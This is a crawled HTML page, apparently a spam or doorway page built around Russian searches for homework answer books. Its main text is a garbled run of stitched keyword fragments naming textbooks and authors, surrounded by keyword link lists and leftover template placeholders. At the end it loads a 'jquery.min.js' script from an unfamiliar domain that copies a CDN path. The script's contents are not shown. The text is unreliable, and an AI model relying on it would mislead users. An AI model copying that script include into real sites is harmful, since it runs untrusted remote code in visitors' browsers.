

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://citahs.nygirlofmydreams.com/x66pf-gotovye-domashnie-zadaniya-2-klass-po-russkomu-yazyku-chast-1-soloveychik.html
body_size: 2405
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Готовые домашние задания 2 класс по русскому языку часть 1 соловейчик - citahs.nygirlofmydreams.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">citahs.nygirlofmydreams.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Готовые домашние задания 2 класс по русскому языку часть 1 соловейчик</h2>
                            </header>
                            <p>Зачётные работы по русскому языку, 2 класс, Часть 1, Алимпиева М.Н., Векшина Т.В. В данном разделе приведены Экзаменационные билеты по Русскому Языку для Решебники с 1 по 11 класс. ГДЗ по литературному чтению для 4 класса Климанова Л.Ф., Горецкий. ГДЗ решебник по Русскому языку 1 класс Рамзаева Т.Г. 2014 г. ГДЗ решебник по Русскому языку. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x66pf-deykina-i-pahnova-gdz.html">Дейкина и пахнова гдз</a></li>
                                <li><a href="x66pf-gde-mozhno-nayti-uchebniki-v-elektronnom-vide-dlya-planshetov.html">Где можно найти учебники в электронном виде для планшетов</a></li>
                                <li><a href="x66pf-reshebnik-po-matematike-2-klass-dorofeev-2-chast-otvety-rabochaya-tetrad.html">Решебник по математике 2 класс дорофеев 2 часть ответы рабочая тетрадь</a></li>
                                <li><a href="x66pf-gdz-po-himii-10-klass-rudzitis-feldman-prakticheskaya-rabota-2.html">Гдз по химии 10 класс рудзитис фельдман практическая работа № 2</a></li>
                                <li><a href="x66pf-reshebnik-rabota-po-russkomu-yazyku-3-klass.html">Решебник работа по русскому языку 3 класс</a></li>
                                <li><a href="x66pf-gdz-o-angliyskomu-yazyku-5-klass-biboletova-2-chast.html">Гдз о английскому языку 5 класс биболетова 2 часть</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Зачётные работы по русскому языку, 2 класс, Часть.</li>
<li>Экзамены по Русскому Языку.</li>
<li>ГДЗ решебник по Литературному чтению 4 класс Климанова.</li>
<li>ГДЗ решебник по Математике 4 класс Дорофеев Г.В. Миракова.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-pushkin-osnovopolozhnik-russkogo-literaturnogo-yazyka-referat.html">Пушкин основоположник русского литературного языка реферат</a></li>
                                            <li><a href="x66pf-angliyskiy-yazyk-8-klass-uchebnik-karpyuk-o.html">Английский язык 8 класс учебник карпюк о</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-gdz-po-fizike-8-klass-peryshkin-otvety-k-uprazhneniyam.html">Гдз по физике 8 класс перышкин ответы к упражнениям</a></li>
                                            <li><a href="x66pf-gdz-po-geometrii-na-gotovyh-chertezhah-8-klass.html">Гдз по геометрии на готовых чертежах 8 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-sochinenie-na-temu-slepaya-materinskaya-lyubov.html">Сочинение на тему слепая материнская любовь</a></li>
                                            <li><a href="x66pf-chesotka-referat.html">Чесотка реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-sochinenie-syuzhet-i-kompoziciya-romana-a-s-pushkina-evgeniy-onegin.html">Сочинение сюжет и композиция романа а.с. пушкина евгений онегин</a></li>
                                            <li><a href="x66pf-reshebnik-po-ukrainskomu-yazyku-6-klass-popova-goroshkina-nikitina-dlya-russkih-shkol.html">Решебник по украинскому языку 6 класс попова горошкина никитина для русских школ</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
